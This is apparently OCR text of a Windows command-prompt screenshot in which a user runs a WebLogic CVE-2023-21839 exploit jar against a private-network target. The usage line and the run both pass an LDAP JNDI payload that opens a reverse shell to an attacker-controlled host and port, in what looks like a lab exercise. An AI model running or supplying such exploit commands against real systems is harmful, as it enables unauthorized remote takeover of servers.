 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.4412]
(c) Microsoft Corporation。保留所有权利。
D:\CyberSecurity\tools\Java\weblogic>java -jar Weblogic-CVE-2023-21839.jar
[*]java -jar 目标ip:端口 ldap地址
e.g. java -jar 192.168.220.129:7001 ldap://192.168.31.58:1389/Basic/ReverseShell/192.168.220.129/1111
D:\CyberSecurity\tools\Java\weblogic>java -jar Weblogic-CVE-2023-21839.jar 192.168.88.150:7001 ldap://192.168.88.128:1389/Basic/ReverseShell/192.168.88.128/1234
D:\CyberSecurity\tools\Java\weblogic>
D:\CyberSecurity\tools\Java\weblogic>